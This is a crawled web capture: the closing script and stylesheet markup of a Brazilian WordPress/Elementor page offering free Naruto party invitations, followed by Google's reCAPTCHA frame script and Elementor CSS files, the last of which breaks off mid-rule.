					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/1r4nrguf/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/2ztkp9k6/6i872.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"8add19b40a","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32850,"title":"%5B7%2BArtes%5D%20Convite%20Naruto%20Gr%C3%A1tis%20para%20Editar%20e%20Imprimir","excerpt":"\u2022 Anivers\u00e1rios","featuredImage":"https:\/\/digifesta.com\/wp-content\/uploads\/Rodelinha-Naruto-Gr\u00e1tis-1024x1024.jpg"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.70926094055176 seconds, on 14-01-26 12:21:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TFlvtxT6XLM7M-MKuKTzfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860399904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032
body_size: 71
content:
.elementor-kit-1390{--e-global-color-primary:#1B1B1B;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-18a78378:#4054B2;--e-global-color-6ad66fbb:#23A455;--e-global-color-122666a4:#000;--e-global-color-3f15748:#FFF;--e-global-color-5e4611df:RGBA(255, 255, 255, 0);--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d04941f-font-weight:bold;background-color:#F8F8F8;}.elementor-kit-1390 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-32850.css?ver=1755271617
body_size: 2608
content:
.elementor-32850 .elementor-element.elementor-element-7c8137e3:not(.elementor-motion-effects-element-type-background), .elementor-32850 .elementor-element.elementor-element-7c8137e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-32850 .elementor-element.elementor-element-7c8137e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-32850 .elementor-element.elementor-element-7c8137e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-68c56a40 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-52460d3e{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-555bbaa3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-555bbaa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-555bbaa3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-555bbaa3:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-6e9edf1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-6f62c769{text-align:center;}.elementor-32850 .elementor-element.elementor-element-6f62c769 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-1da81110{text-align:center;}.elementor-32850 .elementor-element.elementor-element-1da81110 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-5e0dd3c5 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-1afb9a09 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-56ef75b9.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-56ef75b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-56ef75b9:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-7fcb410 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-448ca3fd{text-align:center;}.elementor-32850 .elementor-element.elementor-element-448ca3fd .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-56730d23{text-align:center;}.elementor-32850 .elementor-element.elementor-element-56730d23 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-6d35d779 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-2ae22549 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-c8872d4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-c8872d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-c8872d4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-c8872d4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-137efda img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-ec924b3{text-align:center;}.elementor-32850 .elementor-element.elementor-element-ec924b3 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-a47b8e6{text-align:center;}.elementor-32850 .elementor-element.elementor-element-a47b8e6 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-4cbbcd1 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-716d3aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-707a3cf .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-6a3f5d4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-60d66816 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-55afe61c{text-align:center;}.elementor-32850 .elementor-element.elementor-element-55afe61c .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-4386d83b{text-align:center;}.elementor-32850 .elementor-element.elementor-element-4386d83b .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-6472e86f .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-4038e064 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-3c4f0da8.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-4cbe2e48 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-42514681{text-align:center;}.elementor-32850 .elementor-element.elementor-element-42514681 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-5b11995d{text-align:center;}.elementor-32850 .elementor-element.elementor-element-5b11995d .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-4425c88e .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-497c3282 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-6c86160a.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6c86160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6c86160a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-6c86160a:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-3687cfc7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-7c55fa89{text-align:center;}.elementor-32850 .elementor-element.elementor-element-7c55fa89 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-46b1cb3f{text-align:center;}.elementor-32850 